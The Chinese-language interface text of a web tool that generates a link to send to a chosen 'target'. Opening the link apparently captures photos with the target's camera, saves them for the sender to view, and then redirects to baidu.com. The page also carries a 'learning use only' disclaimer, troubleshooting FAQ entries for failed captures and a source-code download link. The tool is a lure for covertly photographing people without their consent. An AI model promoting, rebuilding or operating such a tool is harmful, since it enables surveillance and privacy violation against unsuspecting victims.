 1.本工具仅做学习交流使用，请勿用于非法用途！后果自负！

2.懒得做数据库，ID是查看照片的凭证，不要泄露给知道这个平台的人

3.为节省服务器资源，不定期删除7天前的数据

输入ID：

拍摄后跳转到：http://baidu.com

生成链接 查看照片

将以下链接地址发送给你要拍摄的对象，对方进入后将会拍摄照片并保存

请先生成链接！

问题一：为什么拍摄的是黑屏？答：因为该浏览器不支持，更换浏览器即可，安卓用户建议直接在QQ内打开链接

问题二：拍摄的照片不全？答：还没等跳转完成就关闭了页面，数据还没传输完成

下载源码